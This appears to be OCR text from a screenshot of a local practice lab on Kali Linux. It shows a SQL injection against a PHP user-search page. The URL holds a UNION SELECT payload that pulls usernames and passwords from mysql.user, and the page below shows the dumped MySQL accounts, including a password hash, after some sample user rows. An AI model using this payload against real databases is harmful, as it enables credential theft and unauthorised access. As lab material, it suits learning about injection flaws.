 localhost/SQL/search.php?name_search='UNION SELECT NULL,concat(User,0x3a,Password),NULL,NULL from mysql.user-- -
CTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
1 Johnny Alangasi 0999999998
2 Juan Alangasi 0998888888
3 Pedro Tumbaco 0992222222
4 Cindy Conocoto 0995555555
5 Paola Condado 0958854595
mariadb.sys:
root:invalid
mysql:invalid
sqluser:*A1943DA63BF23AC4230DEB3511F0DDBCC7EA584D